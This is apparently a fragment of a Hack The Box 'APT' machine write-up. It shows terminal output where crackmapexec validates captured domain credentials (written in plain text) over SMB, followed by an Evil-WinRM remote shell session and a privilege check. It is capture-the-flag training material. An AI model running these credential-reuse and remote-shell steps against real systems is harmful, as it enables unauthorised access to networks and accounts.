 (JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec smb apt -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
SMB         dead:beef::b885:d62a:d679:573f 445    APT              [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB         dead:beef::b885:d62a:d679:573f 445    APT              [+] htb.local\henry.vinson_adm:G1#Ny5@2dvht
(JavaliMZ㉿kali)-[~/C/H/contents]─$ evil-winrm -i apt -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami
htb\henry.vinson_adm
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>